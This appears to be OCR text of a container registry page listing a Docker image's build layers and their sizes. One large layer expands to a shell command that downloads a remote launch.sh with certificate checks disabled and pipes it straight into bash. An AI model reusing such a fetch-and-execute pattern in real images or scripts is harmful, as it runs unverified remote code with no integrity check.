 VULNERABILITIES REPORT SETTINGS PACKAGES IMAGE HISTORY
1. ADD file:1d7cb45c4e196a6a84319b976b95ce1a9037c40b085e88350c071bf27ff59… 30.96 Mb
2. /bin/sh -c set -xe && echo '#!/bin/sh' > /usr/sbin/policy-rc.d && echo… 851 bytes
3. /bin/sh -c rm -rf /var/lib/apt/lists/* 545 bytes
4. /bin/sh -c mkdir -p /run/systemd && echo 'docker' > /run/systemd/conta… 162 bytes
5. CMD ["/bin/bash"] 0 bytes
6. /bin/sh -c apt-get update -y && apt-get install -y wget curl python gi… 74.76 Mb
7. -c set -o pipefail; command -v wget >/dev/null 2>&1 && { LAUNCH_CMD="w… 1.27 Gb
8. 1d 318 bytes
-c set -o pipefail; command -v wget >/dev/null 2>&1 && { LAUNCH_CMD="wget --no-che
ck-certificate -q -O - 'https:// /pipeline/launch.sh'";
}; command -v curl >/dev/null 2>&1 && { LAUNCH_CMD="curl -s -k 'https://
/pipeline/launch.sh'"; }; eval $LAUNCH_CMD | bash /dev/stdin "" ''
'sleep infinity'